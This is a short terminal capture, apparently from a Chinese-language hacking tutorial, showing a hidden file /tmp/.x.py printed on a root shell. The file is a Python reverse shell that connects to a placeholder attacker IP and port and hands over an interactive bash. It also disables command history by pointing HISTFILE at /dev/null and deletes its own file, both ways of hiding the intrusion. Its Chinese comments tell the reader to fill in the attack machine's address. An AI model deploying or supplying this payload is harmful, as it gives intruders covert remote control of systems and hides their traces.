 root@8e6986839ed0:/# cat /tmp/x.py
cat: /tmp/x.py: No such file or directory
root@8e6986839ed0:/# cat /tmp/.x.py
#!/usr/bin/python
import os
import pty
import socket
lhost = "xx.xx.xx.xx"  //反弹IP
lport = xxxx //反弹端口
提前修改好为攻击机的ip和端口
def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((lhost, lport))
    os.dup2(s.fileno(), 0)
    os.dup2(s.fileno(), 1)
    os.dup2(s.fileno(), 2)
    os.putenv("HISTFILE", '/dev/null')
    pty.spawn("/bin/bash")
    os.remove('/tmp/.x.py')
    s.close()
if __name__ == "__main__":
    main()
root@8e6986839ed0:/#